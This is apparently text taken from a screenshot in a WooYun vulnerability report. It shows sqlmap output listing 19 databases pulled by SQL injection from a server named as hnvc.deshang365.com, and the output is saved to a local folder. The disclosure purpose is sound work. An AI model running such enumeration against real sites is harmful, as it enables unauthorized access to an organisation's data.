 管理员: C:\Windows\system32\cmd.exe
available databases [19]:
[*] af_course
[*] an_course
[*] b1115
[*] beautycity
[*] blog
[*] class
[*] course
[*] evc_course
[*] help
[*] hybbs
[*] information_schema
[*] jifen
[*] jngcxy_evc_course
[*] meeting
[*] mysql
[*] test
[*] tiku
[*] tuiguang
[*] ucenter
[22:56:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hnvc.deshang365.com'
[*] shutting down at 22:56:53
www.wooyun.org